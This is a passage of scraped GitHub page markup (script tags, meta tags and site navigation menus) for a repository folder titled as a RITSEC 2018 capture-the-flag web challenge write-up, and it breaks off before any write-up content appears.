type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Writeups/2018/RITSEC-18/Web/Space Force at master · berkeakil/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="8638:C14D:2C12120:2D1796F:64122584" data-pjax-transient="true"/><meta name="html-safe-nonce" content="64820c9c3ad4910b40bef4f874ddb34847f45524a26c297956badb3a46c19e8d" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4NjM4OkMxNEQ6MkMxMjEyMDoyRDE3OTZGOjY0MTIyNTg0IiwidmlzaXRvcl9pZCI6IjY3MTIzOTQyMzE1NTI1NTAyNzYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="3321d6f6f64231c8f96014c3920c635a3d8eb9b735688bffeede905e2d8ff914" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:148139157" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to berkeakil/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/d0db5716e6224dcda2bd3092eabaeca64209da9eef155110d1f6308780824637/berkeakil/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/2018/RITSEC-18/Web/Space Force at master · berkeakil/CTF-Writeups" /><meta name="twitter:description" content="Contribute to berkeakil/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/d0db5716e6224dcda2bd3092eabaeca64209da9eef155110d1f6308780824637/berkeakil/CTF-Writeups" /><meta property="og:image:alt" content="Contribute to berkeakil/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/2018/RITSEC-18/Web/Space Force at master · berkeakil/CTF-Writeups" /><meta property="og:url" content="https://github.com/berkeakil/CTF-Writeups" /><meta property="og:description" content="Contribute to berkeakil/CTF-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/berkeakil/CTF-Writeups git https://github.com/berkeakil/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="32399243" /><meta name="octolytics-dimension-user_login" content="berkeakil" /><meta name="octolytics-dimension-repository_id" content="148139157" /><meta name="octolytics-dimension-repository_nwo" content="berkeakil/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="148139157" /><meta name="octolytics-dimension-repository_network_root_nwo" content="berkeakil/CTF-Writeups" />
<link rel="canonical" href="https://github.com/berkeakil/CTF-Writeups/tree/master/2018/RITSEC-18/Web/Space%20Force" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
